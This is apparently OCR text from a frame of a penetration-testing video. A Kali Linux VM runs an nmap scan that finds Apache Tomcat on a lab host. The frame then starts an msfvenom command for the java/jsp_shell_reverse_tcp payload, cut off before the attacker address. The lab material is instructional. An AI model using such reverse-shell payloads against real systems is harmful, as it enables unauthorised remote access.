 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 19:19 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nmap -PS -p8180 -sV 10.0.2.23
Starting Nmap 7.50 ( https://nmap.org ) at 2018-02-03 19:14 EST
Nmap scan report for 10.0.2.23
Host is up (0.00030s latency).
PORT STATE SERVICE VERSION
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
MAC Address: 08:00:27:28:05:F3 (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.63 seconds
root@kali:~# msfvenom -p java/jsp_shell_reverse_tcp LHOST
And we use the java/jsp_shell_reverse_tcp
payload.
LinkedIn
Right Ctrl